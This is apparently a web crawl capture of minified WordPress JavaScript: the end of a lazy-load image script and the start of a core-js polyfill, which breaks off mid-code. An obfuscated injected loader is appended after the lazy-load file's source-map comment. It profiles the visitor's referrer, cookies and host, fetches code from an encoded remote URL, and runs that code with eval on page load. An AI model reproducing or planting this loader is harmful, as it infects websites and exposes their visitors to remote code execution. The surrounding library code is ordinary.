e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(90);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9216
content:
/**
 * core-js 3.11.0
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2021 Denis Pushkarev (zloirock.ru)
 */
!function(S){"use strict";var r,e,o;e={},(o=function(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return r[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}).m=r=[function(t,n,r){r(1),r(69),r(71),t.exports=r(75)},function(t,n,r){var e=r(2),o=r(46),i=r(48),c=r(50),u=r(19),f=r(8),a=r(54),s=function(t,n){var r=this;if(!(r instanceof s))return new s(t,n);i&&(r=i(new Error(S),o(r))),n!==S&&u(r,"message",String(n));n=[];return a(t,n.push,{that:n}),u(r,"errors",n),r};s.prototype=c(Error.prototype,{constructor:f(5,s),message:f(5,""),name:f(5,"AggregateError")}),e({global:!0},{AggregateError:s})},function(t,n,r){var a=r(3),s=r(4).f,p=r(19),l=r(22),g=r(23),v=r(33),y=r(45);t.exports=function(t,n){var r,e,o,i=t.target,c=t.global,u=t.stat,f=c?a:u?a[i]||g(i,{}):(a[i]||{}).prototype;if(f)for(r in n){if(e=n[r],o=t.noTargetGet?(o=s(f,r))&&o.value:f[r],!y(c?r:i+(u?".":"#")+r,t.forced)&&o!==S){if(typeof e==typeof o)continue;v(e,o)}(t.sham||o&&o.sham)&&p(e,"sham",!0),l(f,r,e,t)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),c=r(9),u=r(13),f=r(15),a=r(17),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=u(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,r){r=r(6);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){t=o(this,t);return!!t&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(10),o=r(12);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(6),o=r(11),i="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(t==S)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var o=r(14);t.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(16),o={}.hasOwnProperty;t.exports=function(t,n){return o.call(e(t),n)}},function(t,n,r){var e=r(12);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(5),o=r(6),i=r(18);t.exports=!e&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(3),r=r(14),o=e.document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(20),i=r(8);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(5),o=r(17),i=r(21),c=r(13),u=Object.defineProperty;n.f=e?u:function(t,n,r){if(i(t),n=c(n,!0),i(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var u=r(3),f=r(19),a=r(15),s=r(23),e=r(24),r=r(26),o=r.get,p=r.enforce,l=String(String).split("String");(t.exports=function(t,n,r,e){var o=!!e&&!!e.unsafe,i=!!e&&!!e.enumerable,c=!!e&&!!e.noTargetGet;"function"==typeof r&&("string"!=typeof n||a(r,"name")||f(r,"name",n),(e=p(r)).source||(e.source=l.join("string"==typeof n?n:""))),t!==u?(o?!c&&t[n]&&(i=!0):delete t[n],i?t[n]=r:f(t,n,r)):i?t[n]=r:s(n,r)})(Function.prototype,"toString",function(){return"function"==typeof this&&o(this).source||e(this)})},function(t,n,r){var e=r(3),o=r(19);t.exports=function(n,r){try{o(e,n,r)}catch(t){e[n]=r}return r}},function(t,n,r){var r=r(25),e=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return e.call(t)}),t.exports=r.inspectSource},function(t,n,r){var e=r(3),o=r(23),r="__core-js_shared__",r=e[r]||o(r,{});t.exports=r},function(t,n,r){var e,o,i,c,u,f,a,s,p=r(27),l=r(3),g=r(14),v=r(19),y=r(15),h=r(25),d=r(28),r=r(32),b="Object already initialized",l=l.WeakMap;a=p?(e=h.state||(h.state=new l),o=e.get,i=e.has,c=e.set,u=function(t,n){if(i.call(e,t))throw new TypeError(b);return n.facade=t,c.call(e,t,n),n},f=function(t){return o.call(e,t)||{}},function(t){return i.call(e,t)}):(r[s=d("state")]=!0,u=function(t,n){if(y(t,s))throw new TypeError(b);return n.facade=t,v(t,s,n),n},f=function(t){return y(t,s)?t[s]:{}},function(t){return y(t,s)}),t.exports={set:u,get:f,has:a,enforce:function(t){return a(t)?f(t):u(t,{})},getterFor:function(r){return function(t){var n;if(!g(t)||(n=f(t)).type!==r)throw TypeError("Incompatible receiver, "+r+" required");return n}}}},function(t,n,r){var e=r(3),r=r(24),e=e.WeakMap;t.exports="function"==typeof e&&/native code/.test(r(e))},function(t,n,r){var e=r(29),o=r(31),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(30),o=r(25);(t.exports=function(t,n){return o[t]||(o[t]=n!==S?n:{})})("versions",[]).push({version:"3.11.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(t===S?"":t)+")_"+(++r+e).toString(36)}},function(t,n){t.exports={}},function(t,n,r){var u=r(15),f=r(34),a=r(4),s=r(20);t.exports=function(t,n){for(var r=f(n),e=s.f,o=a.f,i=0;i<r.length;i++){var c=r[i];u(t,c)||e(t,c,o(n,c))}}},function(t,n,r){var e=r(35),o=r(37),i=r(44),c=r(21);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(c(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){function e(t){return"function"==typeof t?t:S}var o=r(36),i=r(3);t.exports=function(t,n){return arguments.length<2?e(o[t])||e(i[t]):o[t]&&o[t][n]||i[t]&&i[t][n]}},function(t,n,r){r=r(3);t.exports=r},function(t,n,r){var e=r(38),o=r(43).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var c=r(15),u=r(9),f=r(39).indexOf,a=r(32);t.exports=function(t,n){var r,e=u(t),o=0,i=[];for(r in e)!c(a,r)&&c(e,r)&&i.push(r);for(;n.length>o;)c(e,r=n[o++])&&(~f(i,r)||i.push(r));return i}},function(t,n,r){var f=r(9),a=r(40),s=r(42),r=function(u){return function(t,n,r){var e,o=f(t),i=a(o.length),c=s(r,i);if(u&&n!=n){for(;c<i;)if((e=o[c++])!=e)return!0}else for(;c<i;c++)if((u||c in o)&&o[c]===n)return u||c||0;return!u&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(41),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(41),o=Math.max,i=Math.min;t.exports=function(t,n){t=e(t);return t<0?o(t+n,0):i(t,n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=/#|\.prototype\./,r=function(t,n){t=c[i(t)];return t==f||t!=u&&("function"==typeof n?e(n):!!n)},i=r.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",f=r.POLYFILL="P";t.exports=r},function(t,n,r){var e=r(15),o=r(16),i=r(28),r=r(47),c=i("IE_PROTO"),u=Object.prototype;t.exports=r?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){r=r(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,n,r){var o=r(21),i=r(49);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,e=!1,t={};try{(r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),e=t instanceof Array}catch(t){}return function(t,n){return o(t),i(n),e?r.call(t,n):t.__proto__=n,t}}():S)},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){function e(){}function o(t){return"<script>"+t+"</"+g+">"}var i,c=r(21),u=r(51),f=r(43),a=r(32),s=r(53),p=r(18),r=r(28),l="prototype",g="script",v=r("IE_PROTO"),y=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;y=i?function(t){t.write(o("")),t.close();var n=t.parentWindow.Object;return t=null,n}(i):((t=p("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(o("document.F=Object")),t.close(),t.F);for(var n=f.length;n--;)delete y[l][f[n]];return y()};a[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(e[l]=c(t),r=new e,e[l]=null,r[v]=t):r=y(),n===S?r:u(r,n)}},function(t,n,r){var e=r(5),c=r(20),u=r(21),f=r(52);t.exports=e?Object.defineProperties:function(t,n){u(t);for(var r,e=f(n),o=e.length,i=0;i<o;)c.f(t,r=e[i++],n[r]);return t}},function(t,n,r){var e=r(38),o=r(43);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(35);t.exports=r("document","documentElement")},function(t,n,r){function h(t,n){this.stopped=t,this.result=n}var d=r(21),b=r(55),x=r(40),m=r(63),O=r(65),w=r(68);t.exports=function(t,n,r){function e(t){return i&&w(i),new h(!0,t)}function o(t){return l?(d(t),v?y(t[0],t[1],e):y(t[0],t[1])):v?y(t,e):y(t)}var i,c,u,f,a,s,p=r&&r.that,l=!(!r||!r.AS_ENTRIES),g=!(!r||!r.IS_ITERATOR),v=!(!r||!r.INTERRUPTED),y=m(n,p,1+l+v);if(g)i=t;else{if("function"!=typeof(g=O(t)))throw TypeError("Target is not iterable");if(b(g)){for(c=0,u=x(t.length);c<u;c++)if((f=o(t[c]))&&f instanceof h)return f;return new h(!1)}i=g.call(t)}for(a=i.next;!(s=a.call(i)).done;){try{f=o(s.value)}catch(t){throw w(i),t}if("object"==typeof f&&f&&f instanceof h)return f}return new h(!1)}},function(t,n,r){var e=r(56),o=r(62),i=e("iterator"),c=Array.prototype;t.exports=function(t){return t!==S&&(o.Array===t||c[i]===t)}},function(t,n,r){var e=r(3),o=r(29),i=r(15),c=r(31),u=r(57),r=r(61),f=o("wks"),a=e.Symbol,s=r?a:a&&a.withoutSetter||c;t.exports=function(t){return i(f,t)&&(u||"string"==typeof f[t])||(u&&i(a,t)?f[t]=a[t]:f[t]=s("Symbol."+t)),f[t]}},function(t,n,r){var e=r(58),o=r(59),r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!Symbol.sham&&(e?38===o:37<o&&o<41)})},function(t,n,r){var e=r(11),r=r(3);t.exports="process"==e(r.process)},function(t,n,r){var e,o,i=r(3),r=r(60),i=i.process,i=i&&i.versions,i=i&&i.v8;i?o=(e=i.split("."))[0]+e[1]:r&&(!(e=r.match(/Edge\/(\d+)/))||74<=e[1])&&(e=r.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){r=r(35);t.exports=r("navigator","userAgent")||""},function(t,n,r){r=r(57);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports={}},function(t,n,r){var i=r(64);t.exports=function(e,o,t){if(i(e),o===S)return e;switch(t){case 0:return function(){return e.call(o)};case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(66),o=r(62),i=r(56)("iterator");t.exports=function(t){if(t!=S)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(67),o=r(11),i=r(56)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n;return t===S?"Undefined":null===t?"Null":"string"==typeof(t=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?t:c?o(n):"Object"==(t=o(n))&&"function"==typeof n.callee?"Arguments":t}},function(t,n,r){var e={};e[r(56)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e=r(21);t.exports=function(t){var n=t.return;if(n!==S)return e(n.call(t)).value}},function(t,n,r){var e=r(2),o=r(3),r=r(70);e({global:!0},{Reflect:{}}),r(o.Reflect,"Reflect",!0)},function(t,n,r){var e=r(20).f,o=r(15),i=r(56)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){function v(t,n,r){return r>t.length?-1:""===n?r:t.indexOf(n,r)}var e=r(2),y=r(12),h=r(72),d=r(73),b=r(74),o=r(56),x=r(30),m=o("replace"),O=RegExp.prototype,w=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,o,i,c,u,f,a,s=y(this),p=0,l=0,g="";if(null!=t){if((r=h(t))&&!~String(y("flags"in O?t.flags:d.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((e=t[m])!==S)return e.call(t,s,n);if(x&&r)return String(s).replace(t,n)}for(o=String(s),i=String(t),(c="function"==typeof n)||(n=String(n)),u=i.length,f=w(1,u),p=v(o,i,0);-1!==p;)a=c?String(n(i,p,o)):b(i,o,p,[],S,n),g+=o.slice(l,p)+a,l=p+u,p=v(o,i,p+f);return l<o.length&&(g+=o.slice(l)),g}})},function(t,n,r){var e=r(14),o=r(11),i=r(56)("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==S?!!n:"RegExp"==o(t))}},function(t,n,r){var e=r(21);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(16),l=Math.floor,o="".replace,g=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(i,c,u,f,a,t){var s=u+i.length,p=f.length,n=v;return a!==S&&(a=e(a),n=g),o.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return i;case"`":return c.slice(0,u);case"'":return c.slice(s);case"<":r=a[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(p<e){var o=l(e/10);return 0===o?t:o<=p?f[o-1]===S?n.charAt(1):f[o-1]+n.charAt(1):t}r=f[e-1]}return r===S?"":r})}},function(t,n,r){var e=r(2),o=r(3),r=r(76);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,r){function e(t){var n;O.hasOwnProperty(t)&&(n=O[t],delete O[t],n())}function o(t){return function(){e(t)}}function i(t){e(t.data)}var 